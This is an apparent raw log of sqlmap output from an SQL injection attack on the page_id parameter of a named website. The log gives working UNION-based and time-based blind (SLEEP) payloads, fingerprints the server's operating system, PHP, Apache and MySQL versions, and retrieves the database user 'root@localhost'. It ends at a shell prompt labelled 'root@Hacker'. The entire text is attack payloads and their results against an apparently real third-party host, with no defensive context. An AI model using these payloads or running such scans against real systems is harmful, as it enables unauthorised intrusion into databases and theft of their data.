 Title: MySQL UNION query (NULL) - 20 columns
Payload: page_id=2') LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a69616
63a,0x596a744f505a71466c68,0x3a6b79663a), NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page_id=2') AND SLEEP(5) AND ('zUMA'='zUMA
---
[10:44:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[10:44:16] [INFO] fetching current user
current user:    'root@localhost'
[10:44:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:44:16] [INFO] fetched data logged to text files under 'E:\????\1937CN~1\USta
rt50\tools\????\SQLMAP~2\Bin\output\www.clcn.net.cn'
[*] shutting down at 10:44:16
[root@Hacker~]# Sqlmap _